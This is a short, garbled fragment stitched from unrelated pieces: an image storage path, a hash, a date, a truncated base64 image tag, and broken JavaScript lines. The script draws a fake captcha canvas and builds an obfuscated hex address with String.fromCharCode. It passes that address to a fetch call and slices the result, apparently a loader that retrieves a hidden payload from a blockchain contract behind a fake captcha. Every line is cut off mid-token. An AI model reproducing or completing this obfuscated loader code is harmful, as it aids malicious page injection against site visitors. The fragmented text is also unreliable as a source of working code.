
🖹 HASH-SUM:
8a4c6f91aef558f0ce11f7d0f642bb19
📅 Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1